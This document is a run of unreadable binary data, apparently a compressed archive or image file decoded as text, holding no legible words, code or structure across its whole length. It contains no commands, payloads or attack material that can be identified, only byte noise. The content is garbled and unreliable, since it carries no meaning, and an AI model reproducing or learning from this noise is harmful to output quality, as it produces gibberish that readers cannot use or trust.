S4p~�(���Q��(��Z��tڣ�C�GR�'����իsHxC�K��b����H�t���g��Ȧ�3H!9wFl�;�#�#T_Y�{�O-{<Q3B�ۍxxA?��\or�����!^��3�7�3<���;����p�+к���k�G�,h��}��5�7$!�I/$�\��
�	/� `���6������' �1����@d �XS�7<�T�2�F��RK��qt�P�Z�ƀXB��a\=)h!�ᮤ^ue5����q�LԀkd�X��F����nx;�K��[Ёs`�>��G�� s�����6H����k��o����,��@�&�*���#K�b�&=��p��l g�@�5��W>���Ђ\�c!
f����(
UZ��5�K��<b-L����)�,D�W]���K<io���T������6[��lH����x_�% ���Oq��)����-.o�V��a�7B���v7Ƚ���D�R���ﻸ�ݘOz�ҥY�2�ҁ�*!��-����	��g��6`�6� /�8�<A	�X{�xعO�=����I�?I*+�9ʃ����=��쑕��e�:��Bs� �R3��sඦ3��P�����x�7þG�J�#	 �Yi(�:(@�Cb����˰����B�(�-k�
��p�.ЁO�Ԣ�Ω%� IC��C�(�-��6 �$�ZJ5Γ��54�#�ᡈ�!���h pp@�ۙ���� �� 42=�X:�1v�.e����Yq:�&5ʆk`�[Bs(B�h�^	���k9��`�;�H,ǲ���>�.|����� ��F��7�p �!��(K��Z2!«O0����X�(��e��ۀ{B�wH�w��t�6����6`�|����1���G��Q*��? E4`�*2S\�!:��6�:�3:�ڏ���P`Ex��!�sȆ�\�^̦�����'�c#��x��3���$�B��3���+CPCkȬ
;44���jJ���0 5������,�� ��C��0�<���$�|���d�<8!��@+�G|��HD��X�6Rx(DO�9PĥuP�72�!L��m#������=YIE(R:n@��Avp+3k�\dI\4v��"M㙚h�������H�~�������/g$��4���M3�
5����0��,}k�GG�4O����
)�)��Ky��C�{��Xˀw���d���f��}�x�9��K���D퉢��fj��0���:�7j���x��W�������:�\6��"hv�Xh�2����E33�l�EVd^��泺�18K��i�8&	�k,����0(����!J1�M*�M5C��Mʬ�J }���38r�Jt��$��Y:���f��@�(O���^�GZ‑kC��&˹L�a	o*/nh��aؐO��#LD'��`6������	�{�<e�Vĉ�p��d�=}/]���Lv MD�Po�&��+'`Ś���x��Y���q���M��Q�A���~˨��0��(��?��!��S��͋KgzX�ε��^	
::�,��$��x
��L����!j��<���cVsJ��Ϙ��\d+	�Ȩ!P+��2;@e��d���eI���[lIC-��PIO�X.|"���;���`��1��Y�k��-N��-�� ��}C��iO ǅ�ʐ�?Բ�0����\mBV
Y�qPV��2
j;
k�c�ҘAh���L�D!z�0�S� 
T�[dŘ��!��<uL��	�ʆl/5�]�Ж�E�]IEET"�Ii�~��P�A���S�o�O�3���jD�� ��<��R�
Xʉ]�R���ͅ�	C���� Ű-y�4�K8�T-O��Så�R��G`�9�@���(��RE�Y4��f�,��s�<2"*DqP�ee�W�̘�����Y��y�]L��6s`��@ mZ�q��y�
�^��L^�>�K�����(2� 
�	0�0��xF��՟��3��QQ�M��Q\ĕ��*\����,D��}�
 5�\��?�`���T-܂��KRd��m�
��Yb@H���8X0�8��r2���kxW���ȹ%��tꮏ��s�T�Ųn뮨���#�[\^Hu�4bڕl��d��M
EԅPԪ#ƈ蕭��"[�� �6�/���\X>��4?������X���,�}S�2�X�
��0���N+`�b�<���G1��CK֝`
��� ����9ʓ�8u�����6��*��!8��3L�R�W�Hw�O~ZݏrE�2@e	�/�ok�k��,��^%.�%�^T��~57�]�S���8��e!_�yF�P��43�_��������_�հx���;��
�����CF��Y�>N@El&}D�	]ѥ.t�Y->���8��L�`H�/n��"M�k�����e�	�,BܻSRV#�� 3[�x@�)2W'��B=b
E ��h�eC����=	h����(�C.����
�;,-��?C\6>�k������0�鰠Ѧ<C��
RS8<F`p.G���[E���ǝ����wF��Pd�ض7E!g��${���6*��Ɖ ��Lh���4�4�PVd����<�TNLX�V�LX��Ѕ b&F Cm�8����4�	T�S��	�N �J�˞B>3�K}Q/���T�_�Nci^��[�ʻ��=�Q
@�Yya�>v�e�,E�`g
~g� +n ��&��6�k��⻧�AKD�Y-���N��Lh�N��N�|^�Tp��R�)�٠ v�Ȁ ����vMɖl��$bv@ ����Vl¾=� �~E�棪���V��4f�^0d.U��O�O�if�	7 ~��\��(���b��������"+�n�a�x��k`Ix�`�J�!�PLlY�Фy�����E{=�>�:�)�6�����">��iM��>lC=�$M�{���Y�%��M��F���$�3L-J/n����6�fі�j&m9?��ΰഋ��K8��t�\>�mtf����ֵj�nE^�nx�̀<�qC4D~�Y�LhS�	vhk̜��Ά�u�$���ЬA�s�2�YvHV�L-C��:"6�\�e�NT��r�n�,�-�8�	?-�c�T.Ѓ��3�T�R��T0�܉��e�3�0�\h�̂���oF��p�­�C��%@FAϕ�B.k�n�t�p/V�P4��&9��JޤAT'��-W��n*wI	]E\��L� ������Խw�]�.�^�����,��Ŗ�8�H��h���m�bݤ
LM�]X���9��n�۠�_��j6ml�[ L8Kh��x������_t�>��&��A�!{.:�R8]nc#'�R�O���.u�FT�'P���}ת34����n��tІ��=��6������$f�a�r���z�����x/_ir���6/��i��l����M���[r��PP-�}���O�\Y*Ǐ�wK��8� ?�$m�	�5Di�+���Z\����m�,�c�Ǡp��`�R���֤�aQ/����ݦ�Ә���� �)����D��2�'B���",Txy�Ȇ@����	D��ܵ��q�ցM�l:��0�?.?�`��P��n��#)�I�n\:D����kb����N����HE��Dq����?/�6%�ŋC�-� eÆePZ��b%�;4�tH�v\�2�"r���ؐnv�����ڼn�Ν�ׂ�6�HȐ�[����v;8�������q7s���˖�Z�"|�ͯ�!�:���bC�n"�Q�Ç�@g��Ǝ���G`A��!����g���clX�Cn�twXt<��&_���R�x;q��3'y����'�S'P�vz�SH���#F:X@ W�@�UX���N<��ÖD�u1y���]�t3�j���,P��Ba��X\{MfB��X�p���P7��j�]#��׸��8��B�D�A�Q]��irQ�q���r�Pt�-��Cr�w5��C�`�EJ0���H����I2�4�8�}6�ǓQAzhO��_R���?�AX�POad`�z�C[m�`�!�鐃�Z��5�ctk^$�����EZmp�Nd@�mޕe%Z�l�|�5�C�D�YiBVِ]�Ɔ�p5딼9Ddp�W�C�@�n�DA�D]�pO�7D����x�g����R�ǉ� 4	P� �{��SM��4�O�EEdD�VE�SX��`W_�a��#��2�v���Қs���;$d�u�,l��bĂ�l�О�8��k�<4�A��C�oQv��餵ND���f��Y�hwn�%'�N_��C�J
1�ե�:����?@�9�2�dR�/��Cyڴ0�Ň�L��7hP�W�O�1 ����V8��b��N�KhWDu�u��������8\�?��bd`!�wю�_Q#y�P�?M;�$^Z��5�Z܈͍���%Z�;��%t^*�Z����@Wg�Q�t��CC���x�INA�J^b��=�s7)�0�� ��TM,�9�T.(��	�&�	9e'B,`�Pq�EhА�-i�Y\�s���*wB��Ds�e��1�: 6��NlQ�G�����jO3���A+jx�[8Ђ�ʈp��N�4���C�B��F���}���V��T��EE��&@"S �JbH�����1`}j����z�����P8��?�AI�CR"������,� Y�q��uh|v��Lc+�y�3B��jNd�]#x�aC����'>�y�=��-�Ҕ��0�=<�S��1#2�6l� -�����r&�X'\l['F��N�'��	�h�X���xš%F�!@�$	K�H
7���Ns�G^�,�s�(H�>�Ĉ�2(AL�$)����BʒY�R�$T*4����kd'��ˏ�$�y��d�V�)�t��P/U2�!<�A�w b	 ��1��%�K����x��K��:aͨ�c���(F�.\�!>#c�}�O~�C�ا�8g��1ǚtC�8�9��HZ�@�(�s�SFb�$*��y�&'�@Yp'����BZ���L�'D����SL	W�����`��t}��)NPiճtE�w������.�-3�n ���n +L�֝��[]�a��&�^4�����;��w\Ȉb����Ȑf���^���K`���<I��r�D �'�Ja;a�%YI
 ��`%�#�:ā����4��Az�!��4E� 4A��\�·�*"L��-�ĝ�٪���j�����������RK|����V�/CAP�C ��N�e佁X�{^�Z��� �q��6�jSp��#�x'Ǒ��i��Un^���G��u:�ፎ`XA��WP�E@�\�AQ���&��dgbb��6���GjC��l�:����h,0ͯ��X�N.űU�1��KRXB��C���ʃ V`�.t��r���DA#����]삗���CF�ܛ�r�.���i�Jft�6�#X���K������4�^������
.����V@P���	H>�Gp�k`H1�b�� Τ}8��$�J�=��� (B��1Wi*��y�Ϛix�./���^�ehе�l���FX��?��=
� �ʞn1���H3y�{�?� ���@����J�H�,35���[���CG�\�e����߷�� �q�:�������N8���i "�t �T7LP�,1Q��*�
:�R|P���9��k(��e���Leg�;��eMkZ�ա#u�{�uk��"ӆ�a�XA���A�VC��/v�]-C�V������b0�a +�Lf��Hp�GXʰ�^h������}�Y>�B�	x8���݉C$��� �� Ȅ��
P�E�uT���I����#q��(]��(HS`��ި��?��n�E�	1 ��p\��E�0<�B��od� l��q_������ڙ_`Wwu�tBya(���]������8(��F����o�_�O<9ǹ(���!�&\AVj����$�C�Q _硄�!T�1�uDPp��q��-Ї�^�^�=�$��mNP�L��x��ϥP��˼C:,��ٙY��M<�Ԃ�U02��8ᑐD@�u�
x������xaٱ���2� �üeW���!�[� ���n�V��քpL�]�Sr��8�͢���8�ae@�4��$НT�`�HhZ��QT(2С �}
%�GGYNEa�*~�*�Z�T�`(�,CK��н��� �,�w<�G�y�"���K��F�t� T!�u�������Qc�����1`��_�����c�L��Z�O\�JC0h��T�� b b� ���DB$�F�d #b��(	$���-dLd�&����`P�\�a^$��f���iNM\���ȜTSd�� �� ���?��~����=���K��䁝��$ƙ�: ��'|��_�!�I�8�-�#XW����@���P�\�R�Naj���K=B�?ڻ���A`�C�
#΋n��8�{��^�Ch� ���L�%JôfmV���E�"E݄cf��yХ$HUhz�P� �2��?�P���bŊ�W`Gs8 �<�u	i���y[3�ص[�'5�����:��:��eי���ea �LhF�Zq�`����t�Q�!�-[���_E�eF8�?�'*Ν����A�N���ȭ *x�`A%�ʭޠ J�1���E�)fREE�?p��U� �TH:�x��F��?H��[�?�p�!e������!k�R��9PPz۷�~Y�Uc�� �a�L�\C8�����[ l����s��-��h	r�;}	 z�t�����n�A\iFt@�lT��g�Vb����ZC:���X��X�d�(��lV�0PDzF���VT� �X@I�X$ZA��K��f-��i4D�Mw��;=�BV/�$i�� ׅ�P�[|�ٝ]���jWpBčv#��*�(�Jsf�~iod�hN
X�$G��I_�<�K`m�p%	,썑�M�h)P"L ��B��_�����LԺ��L|f�"G�)���(*��(���+F@h�����Û4��C�	e��N�� @��u¬J�pA�m�����4"��U�v���!88�v��T��ea��lʦ�̰M�D��_�F/"�]���,��MB,���"����0Fh���G��Hh��?,�D�Gx�~@5TC��!ﺒk�Q�c���:D"@+�'0I�^���	jK9�
����T����x�uΤ��m�@���i�-A�y_�f,����'�j��8�W��,rFA�}����lސ��cN�Q�� "��-�5��͒���\��:���:5�'�z���b���D��L�+GaD
��%�Z(.F c��I��G�����f��s*I?��h���@`/�-k�o�>�]dC�f��ņؕ_4�Ũ��Z�����4�*븐8�T?B]����>��t��m6�,ۼ�p�F�BDy�Y��K�A@�&b�{Ή&;�O !h)��{�����)'
g�A�aD���=Ee���@�BȡJ�?�C��m8�팥����A�����-�j��l��}��fl�\�"��<�80v���j�f���nm��ː�Fhȅ�h	>D�����h�UC\y:���s���	���GtHD�B���T�?T��%�EsT�F9�!�+�		�f��9����t����P�r(��^Da���.�� ��M�v�A:|s8�t�b�����l�����g�����o,K��0ᵥs�K�<��3k���C(�>�M��@_`&c&�\����?��C���e��j�F���.�*>EI�i�0�,E��ڒ���ć��Hg����>��\m@�I3�e!�Y3^���!T�C90T�LC��*4u�I����T^;_Ĕؐ]شH��1�n�h�A�Q��F�h��ƄmxD��i��Ab�|��Ck��B F��_�2y�`�<+�Ae�k�,W�UԲ�`�W8���H�E���.��huR[���X��o|�� N��� ��v��*��  �8 B��Q�6��a�vX�@J�VPp��j���%L&i`!G[��L�t�74뎜������?PH�)_�
�'c!TC�A(�@(xm��d�yG�爒�|��Mʁ��S�VKE"��#�Дn\5;��)w��D��p6e��g#A����]si� !L�c��9��;�YvA ��󹁠���9��J�ϐm��Y���N�5�*2�I\�L��?D�8H B�g�q���8ҧ�;���p�U�瘲y��h[Ba��֌	j�=H*MH��Ð�.	+�>u�13�V]��K�ܯ�&ݍ����5�9w�x�[zI #��QC�����YD�/iˢ�u�fo�ϖ�Ϙst�@�5DLD<0b#bF�I�er�v�N`����?�D�z身�)�c*C�$a��`�LIi�����,KE�J��kT��x�e{/�s�T�B����_�8l P�'�;!�@�x�g�Q�;+a��Cwa�Q���l XHW�m��P���)�⊹ǖlI7<GNV����,����s�̮k�M<���)�n؜�ACz��D4�1�z�K��R�k���V`�ChY��(��,[�e��*TW���ƅ�9ѹ�9ٍ��q�H/�>8|@��4/uԟ��Y�?���o��{�����c��ǀ�Bط�m�{L�Eےzp����ê�:aC|;���[I���R|�����Kx �M�]w��:�Fo�
v�� @P�7��?��{C0�Dgz���O�H$@ �?^n�aa�(��A��+h��#��C��t���n�zj�f�9vC�M�'�n����
 +t�҃�?B#b��uĿX�����+АC3�����	K� TBia��t��\G��ӝ��]�&�Z�6������\O���d'�)�ݸI`�β��,�ݿ���.\ё�m�2:��H��&�y���B��)�?-X�D�#y��=���т��N�^i�e�t��밸'�א]��'��͈�6خ����Y��>+��b��+1̺P���ax +n���(��0�� ka0	�I�%���2��o�!^��)m�2*3�2'Ȋ�F��4{
5n�`#���Ɉ���! �(���������0&	���7�[Ⱥ�#(J�8(:?���3�+ȓ���������,�n6��F(��1�Q�G��i@ȁ �)@�����X9�F(�xj��u�A�$tx� (�*������Y���n�`�u�qZ����^$/����6$��x��?n�k���|�Ҳ�l��Ɏr���㆘�����"�)������� J��p#X@o� ̜Sy$@�9 ����d����;���TR��B����� �NB� �"�w�Il�u���)��:�����6b��f�0ª��}C��"�Y� �CD�����[�*K�67��6nDc��[��Uwz*��4�4��ܗ4��y��x`�����UT�ؠ�`�x 4!v�M8��9�,H9'�c ��+� C�@y���3� �f�������4�H#�,)ɶ��it�Yg���i�q5��F�xX�	�3k��F�k�g[��mp�D���.!\���)q�MGK0�~|Ԯ���?۳���!����J����q<�I��\O�@$nt ��?����=	BG60�`��	�?>�6�.;(󝠞û��1�o�GQj<�
����'��=	�c4	�hG4Y�b�18�x�i��	�*x�n`-k	�� d���K�2��--� �z�mq��?n�G��e S,�c���� ���8�0��1�sM�J���]	��*%���y\��ڠ�d���8�&�@�~1�d��Cȳ��o�MA����Pw+;Y�bƨZ�"YϚh��xb$Q �R�E��d	���:�F�@LqZ7�=3�] G<�#\%+�#�����-��=��C�/[������moo�ێ҅�v�K'��;I%Ԅ0����l(���A&�sM��Q�!�#�i��{�����B�#H(d`&���y� x�̓9�9J��R���g��Uq�	��'#��*{�p�+F�hF�[9�S0�k���_W��]7a��:�q�8�@�Y�����Y�{�K�Fѧhu9�?��Ĩ�V�r���D���Ic
752Z��(8�Q��ᒔK�V9�2$Hb��7r�-Az
��&O�A���n9��]BR��Q:OM␛F���%���Jyu#�i�7U��q�g�5�{��6�DUl��?A��跭8��Z�1�t�MX�i�ʒ����EI�[&��r����cS�,�b�� �$:Qq��>��fM:�';y'�]<8��ր�@�{��pP2��̗\,&n��� �r����.�
AZ`���p ���7 E�>��d�Ht���g��eE�j�Ш$Bj<���W���=Q�ܬ�I��������bj�/va��`�:��_A�x�5���[:.�,�P�^�⬁���h���	H���ZVr�i�0Ĝqj���U��/c��+uc?�\�<=��lh�#R)��ĕ���@�ц���
:�����C��@�E�oP�#=�������>�w�rY<8[�#�DF8�Ձ| $޽���DNyj�ja�}�%�a�8�|�u��`��*�x�P��,M�!��9��� 
Xpߩ�-O�>�pǨ! R���.��1�'�$񨐦qI�l4��i#ȅ�x��-d<��ǹf���e��цP�-!�i!q�3�<��N��0i��P��is��CwS��сN	���Ro���yF�'v$F�3�I� �����;�����ƒ�-�q�k�T��w������,+Z��Z��8b�0�8���2���"�|@	��}o�S?o<4>����좼:��ꡡ��5Z��.y�K�_��A�t��TW�y������9�� �q�B����P�EYt�:X�� ��8������R:�"�t`��)
<�F���D0.�4����]�U���aG���H�@�}F ,��,�gӴ�h�aژ@���
��T/�`�|f$�ϑ�\$ Ѐ�N�<U4��Ѿ��j�P؜�>� � ����'�J��&N膲�� �͸̎������h.�n�B�.�+e~G�|���NO�h�ff��R�M� ���#0#�K%j<*0
l�� ���n�Jp�4O�6���!���`���>�N�E�ǧ�}"�Ӽa ����
	���,�#"@�� �0փ�6�\i*l��G�~-�:ࢤ`�am��-��X���m((^
���A
��� uTGN����$ �B��A���(���n��Bd�L ޞ#���!� E���<�+=����".Lb��-D�2a	2�2A
E�Oq�NP2 O� 
~b��f��
N�b`0��a���n�aEh�}z�B"���IÃ�,+��0���T2�� ��0��
�� :�Iv��r���BA��� �#�J.$	�����A�1����m �꘠���IeR �A�A޾#"ȣ�p��y�h<*Q,��g,���G T��&���.2.]2*�p	N0G��%fr�� fXx���+@e���`���|�� �!�Ԣ,���� $P���F�	������k��N�-m<A���Bi���b��x(��F�9�@��	�� ����r#7��8z
�
�J��X�C�!�,g�/=��#,a<*��ڎ#R4#<�FbX��6 @�h$`�in���6}��Nir$&ـoғ* Bz���bE�.��B�!7� ��� !�B�n�VDN�3*�O� �*Ńg(����#i�¬��vԢ�mOS�����pH�3��"'L�&P�@� ����n�P������
d`c�7b��t��v�!R�6��4g�N����Z��F���Q����ɰ"(�S�B6EE^h3��Ē�73 &	c8��Y-� B���$F,�!�O[�@~j�0,��!Oe`d�YH�"ϔO�@ �<u��0<��Mά<mz泐P�$���Fm���!���J@�� D(V�"�1�k :�̎A��A"B�1�b��"�v2!���Tf (���*э ��"g��B�����8<!F�p$dB�@�U6�T_"�~��u$@0��$���z�~�=��6�%��l�d�E�GL- �征.��
k�0BC�cO� "�
�T��M�
�����
/�&m�"E  
�`�S*�4�]`#L�;48��(-�����NR�0۱c�d�B@[��=*�$8�T��!�]�<b�� �ƣ"n�E;���N<����l� ����o���&�+�vYG-oc���C^egZ�2݇���-��-���A��h @��B O��P(!�� �S^�T<�l��^�WEb���C�`�@�
��	��d���bb���dc��v�A��a�ۑ tN̤ch�tw�"� ��P� Ru����g�<��b�;��w��V -�n��h�o�4o�v\8 o�7F�w ��!����+��Ez�k�H~�R�!�ʖ��%� ��)ڷ9�8wr�a ��ȳ=�R�޴d(C�`x{��@�@���5�@��I*0GjD	2��WUb���
�������2S�c��j(76 7�O:��� �!�C�˫0�(׫ă"�`V V��B��� ��F�Ř���[`�كw��� �@��D3�X�0�+dq�B�-�.�a>��-,"�!�V�)~�K<���n��6��>@C,px����������	���`ybUY2�r#�� �ub@&�A	����R-U�p ��b�o���Me�� �`F4F)� t�E�=`t͒�*�ft��~9�-A�/�T�T"o,B<FB^)����3�S�*�+�"k	A{����r��H��pϻ:�}	� ֙�)aP(��~�6^��*�#�jԯ��g���-� & �@Qy�?_���G� ��?� 9nH�A�qK�17X�$!t ��c��ی�����3���"�# q�F��s��qX�� 	p��k��C�� ���$���, ��Zv��9ހ�z �2���}4�K�nϢ��$nb)��;����}�c�����8��D �� �WM��~c�g|&+�"� 䛾� [F��zpH��@#2���[���2F��N��c�2B�1����+dn9B!�Dt)4���:N6U%��]�Q 1� ���v����#β�*�@���"�z@+(+��V�~[� ���Pޗ���!�j���B0���,�E.�B�\�kk��#Π�}��{P�\���9�Լ���	x}�wq�yV��@^s������r�V��!4D�����9����<�;X�����2�c"oL��FՔKf$�g>s4_�f2#�H�	E��sz����g˳=ܚ����� �~���O	b��@Y�k�칁����l�`)��k)�#�}G �aP�=�]��}����@�� �������kV�SX$,�����"k|����=�����#��0�!B)��j ��b1ۣ?6���03e�iO�uϣD�����$��X;!p�=��{�|�gY�k�╘���#�L�|P����B�X�E,,-��5��;�%�̹J)��}[� R����ꩾ��` �X�F��Z@%����E� �͠�26r@S5u{�bc̤��ӡ���A��Ao(����C���̤N�%�UOږvNzx$_yr&wG��e8!��=Jp��|xp���}����{����m����\��]U"W'� ��}�����!ZZOi�����'%��`PN�̯��ǝ�����9λ�xG�6`\��� 
H�MF ���GVů�K����&�XJf����Q휠RS~ ��# ��s�O�'�9������d��a��<�0
x�H���g$�-����_OA\����C�6�`���D�7ə3"D��T�����PJT��ժ��IQuk
�����b���6�Ј1�P�r����H@�B��`A���^"p�4�_�c����,y2�ɘ�8@�L�'-XڰaY�6w[��	�ӺK:tx��_��6����a�@���
D�-�	N��p͕��.p�By%<�}!ć2d�k!���o<r\!�?�:oZ����'8W�̙r���=q1�N]l�	<��T%��UW��WE��V�M�����
�p�?j�0Z$
�@7X��|S�A��\&u(&c?B�c!�`&a�F�5� �!r�?�A��i�Y!��Ė�Ӂ@�u��:�d#6�h@L#
T�y`a�䄌�87�@�0�M82
�t�m�v]wPB-�"^m��	�@��C� %�ג'���_N,�4�(��"�vƓ����z�UU��ʕ�����?o Ї�����?#F�@V��|s�y�!�`��@�?��U�>�B�9Y
�Q�d
oPq@Gqh~�m E���;�d�e<�Y��=�4�����lP�?��#CN '�t��ϟ���?��yh�!d�Cٵ��?�G�C@DP�@�~�����+������t�N-�7�Q���FFzdY��bE�eXk�n�;��Y�"�-\qA`��7�(�;����E�D�X�������"�7��SS.���:�f~��G�[�F& �CNl�#З�Ԧ[o���?�>b5-Ӳ�ȃ�r��rs)�s�>���h���q
�����zK�G�<�IE�j}��4������,����۫�X����������|�B�
d�[s��Ŋt�����v�(ȥ&r�[�f ��1���� '8tE�p��" ���q �2��/H K�H<ı��})a��͚�Bʤy��MF6��9G9��]8��
J!�@H�������l�X�� 6y<h��	�g�K�{�ד�x�J�U�g��]�*��d.� 5Fg���e��=�`("+L�ި�!e�"��.$�>����%E���@ ��N,���@����� ��� �4�#�x�8��� �!k
QL�`�]��"m��Cb�2�1G{��]� E('"�NI���HM��'ȃEƃ���^DHXb	���>F�	|������a����F6^��`�|Jp$�*wVԡ�0�A��G��E� �!�	Ƞj���b�ѷD!\x���~��s���l	� ��!J�|�%,����`�^`��w�c�	C����0���0�"���?z:fN����JFk	���b"90O7)�3��S�"�~FE��u�/ES��@�g��V����*ӷ�D�1��_�$���~�j�ܢ���d� � !ba�X����f� T��l��E�Lv�0XJ+p���h��)i��+�-�<[2C�&'ͳ�6�(�p���d�8<ֻ�q:�]�s2D f�Pq�q����L�'F|i�zEC�:h� |��~��^RB��?�������h������dEVh*��������1(�`8�,p�#"=�&7|ZNrқ��� ��4tA%�$ff���s\��@f���!�u�tđ'��wC�.�p׻ �L!�abUC�D	`U;șH��ӂ��d�愒{`��+�S%=�O�+u�P�2�}H�$R��վa���P+QʳX]�炅�x�@�����Rp�@�0�_���4i���&�G7�BZ(����<Ɓ��\��5���9!����!�!��1t�K;�J�{��@��� .�w`5HK$����b�;e�V����hA+�$��&E}��fu�+� \���r���9�Ĵ��I�
�A(�Q��C[�G�0G�V��J3J!�a*�@ � e�"cnpG��m�Ϡ4C^Z<�
�ƊL���P�*⮗��[��I�Ν~h�@9!J��⨋�"�$AI��g��w'���&��p��V��	,���p�;���o#k�Cn����@����[��Τ�B[����Ty���>��V��C����I�oW;�8���!��������.t�c�if�!,{	[b,���9a?a ׅ���d�^߆���ZO}+�'XN�"����Sgr礂!x�o�8Ͼ��A����I���-�������zO�>2��/���HwBrs^�wŗ,�ǘC$
+`���3�imrp5�2��r�Iп鑆:%�fm����F ��g�n��~��u�eR��{��6th�"��Td19fU!};��r��r!sLzB;N`;C�Lʕ;��')��lpMd�����u�7�Gt$�MF�a��ggc�u���F4�E�pp��~��I�&R��~qV�`z��DuT�13'�bx��c���qx�$(��};��Dԑ�!zgdX%�C��{LhM �0�!����
h�L��,�'P-�
5p��
��z��.!�aT���s�X�.a:#bc�!�p2��Re;G6;��C}�1���"(�0�}�;((�3k�!#/�m@
��6!	�-���zdP���ȍ9`����'��(�؉A����Xv�bZ�cȍ-!���a3�&�j�CN�}�c���j-Qd�(	�;���vd8x?�\+�C���#��8��8iI؍�G�!
 �0i�؅Z׉�h��%8��5��&,�#1Qs��C��c�5��;��1x���� �Q��]}��z��(�L+�=��7i�'����I����7���������:�f��i�;�zπ���!�1�|k@�')C�{2	����'	�|Y�\��;(�L��gb�x�6�ڃ�(�A����p���LH���# E�9��-���f�nu���at�(�����3�Eh?-�;w�� �kV$sx}(�Y�U)V�ϱc�7���cǄ�O�c&Sӆ�pǀG�h����u�Ӓ���V�i�F�7�g��8���>��ڳ

���8�9���61gp�g�q�i}1؞U�A��q�rx�0x�"C(^	�ǵc�-�L��2�Ƀ��'I(I~�~���	�J�S�� 
I� S� J���5 �6*
W:���a����������i]zc�X</��R�k0��G�1�E;*
�x�1'U���iʡ��rY� ����>� @���G�͉�EZ���T*�V@	�/�zA�]x8Y�I�e:������pc�i}��,��MK�'Ri�!��)��p�"k>&���'���L9�$� u�H������I���PN�){����{�z :i�1H�B��6م�fA�I�ʊZ�gZ���`J��ꯕB)ۅw��1�'&�r#�y�ᩢU	�	�|�\����z��8�?�߀�j����٨PJ��C����x��I��	�,h�!JT����7ڥ�*����9�a����[P�PM��� �b:����&��:�1�cG�VI���K�(ީ'�ԕ2:Vi�c�m�D�.�(����鍒���I�pF��(
�S���.�A����i��ff7p��.�j��jA@�t���	Z*�!��\�y��UD�1E�)��U2d{������� �P��)�'
�����`�j����������z�D���z��&8�aD���u6Q�f��8ɖ��t,� �.�:r���$���T��������k�� ����)���a��Ai�gْ���+��uU��K��g�H�v���~����ꊢX���rJ}S������;��h���i�ʵ�����W��U��F�g���:#�.��;�O���I�w�P:i�(�J�=�����a89�T�
�q��6���ѻ��;�	rs��}R�9q�1�ck�&xLn�1�yö�� 	��u����)9�跔� l{61�9A� ��+�)y�9�9��k�P�Sʤ���ɪE+�]�ʜ��^���ȯp�Dz��4:2��Y��o,�9a��)�c;�	}����o�tmn��Bɍ�h���2{ɜ��49�����h���y��{��w��`l��
�9��vU�r�wxҐƤ����6Q0	P0W9��I�������U��(˃��y�0;�O|{����{�@�\��9���5�� ������x���(}�Ĺ��l�X�ھ�$;\ې%��[�.��3�}g��Z�����i�|��W��t��CZ��oP����@ �������]-��������hx�Đ%3�Ɲɪu0���OYk��o�����J �� � Mm.K�R���G
Z j50�	���艳���i�xy��|���pcJ�	�e)U�����D��+�D����̜i�g+��<���
Ό�-Y�ŋI���� ��5;��5 ٛ������۾I��(�'͛�<���UL{5	yO5s�yI����r����ӽ��g����������!�Ř(��'�k�[p�a/�������H���̈́��xI�a���~�zD2n����� �]S�ы��U"�w���u���q��U�׿��0g9��.��TP��x�L'�6{�}����2�H��x�����Z�@��L���{$n;h�9a�5��#�΀(����8(oX��k����e~����>}��l�i}����9@�h���l�(�C>��]
�ؒ�)�7�[Z�S��ڍ������cj�Lh�8WӋ�7	!��,���{�g�z��6��?�����:��C�����9aĒˏ�=|΄U��F���ԁ剆�]��|Z�7Z�d�s.X 1�X���s�-����a�u�|���v� ]�8��䉺������P̀��c��!+�I�u
��e�C@�n��Tj�E{�q��d7pF��7y�j2�� �1��w������6����]�ˈ�q.2�򊉉P�9�|�M}�~��������q&Ո�N��"�&jᎬ
ҷ�m���X�ʞk�8t<��Q�@�I�y�c�j�l����`�[��i�O��5٨&i�}�{�*�E:�������Э�N- �H��9�q�F,z������L���*�͹<
A@N��
��A�y}�B�Lر��)� h�'
����썆�Mg׍��|�4��6��	�������WZX8mG�������!�>�����3����-��f�r�����@�i����*y���؛����.+W��)��O`�	�q���2��wla����`hQ�U5N��0D��)��D���E�+�;13��2$Ȱ"���?'����'O�7'H�}'�_��M�K@Uh��%$���@�X�N��4��b�RZ)*kV�9@$�[w!�������E3
�a�d���&4v#b�
��H(ʢBʔo�d�y���5V������������~
�4]²h�
-[5j�bu�-NԲ���~;'���!��y��)L�����QS�P��B���5|��ɓ]�<�����o�^�%����
'vrF!������*���j8��G-�ꬨ��3n,
�
KL�D������^�k��`�"�
	��h`��D�.&���k�C3-+�NH	,dh�
Z��	 YÍ�㘚�oҒ�*M��*�0�-*��-L�̤ND�6�o%��	���1ƛ��+���(O c��'��[���\L3�
"+�h��+u*
(�*�,��P�2k��2sͩ��,	�5��(22:Y�Aqbk����K�b��]Ze���Z�Y:}Ma�,E͊j hÊ 8�ԣ��*�8vgE�ۅ�l�����M���ۭ�p��5�Gq�?�z�h�@�+2��-���X!�!�K����P_u�H#�����FRȢ�f�?�p� �6^-	�pF"�
�˄�1�_�&�ޘ�B˷�r_��l��Uτ���;e���h����?9"�OEr([�KLa��⭏([��lF�[���6Z�Q%HP�{��«�%�+��n�鴒3���h�;:��k:�a���J��,�bg��x���{)�g��6�3��0����C��j�dY�dd�(r�R���,��i�,��]�ˋ�S�p[)D���:?�.�rh���j�	��8l��v�#@/v�L� B�3.]2LC29�D%��p�gf�
��ǌ4��)���T���	��
ZX>��i.�i�@F���Q'mt�
�TW1a$R�t������H���	$n8�I?��B���䑔ڔ�,�`��l��e�z�
�Ӷ8���y�2��5���cwBH�b1��O�{X���U	@H����������LN����	P�"o�2�1R0,Z�I�2!ɋMP���D���d@V���-FY�Y�*�T���/wq����(�� �������Y1�~D�2�d*S�I�?�&�P�V_%q��-zdN�$ѫ��xљ��,�7.�}8!a�7��<�<A�!b��u��<�IXLi9�[�(j��o$�]��
�!qӚ1ɗ@��M|M�g%2�?C@
���XOd���ݹ��	 u �����r�dd�����0<����aJK#r3�*����rI[�D�3�z�-ơ�3wZ4a.��Hm��T$!������
�Y't	)����(��]'��Ƥ�	�[D�~�f�O:�S�i*Mi�t�Seu�E�_���L'��P*g9�k�*$�*�o!ߏ�zTî���E�i"��ɭ�ar�%�.�c�^c�'��H8N9o�HQ�ĵ!�H^P��6�fw�B��X�/�������ڈw}5�v9����6!?\�v�y��~&��
q�E�>����X�r!u�8�#��`A��T7\B��3+�y`�\���&2-�O�"�^�d8�<� t�`8��u�a���-AB�+ ���]�c�T!��5`d#�#����19�,�)c�o�*:I4L�͢����.�@	efR�� �l�g=��7�Lf�@~�����
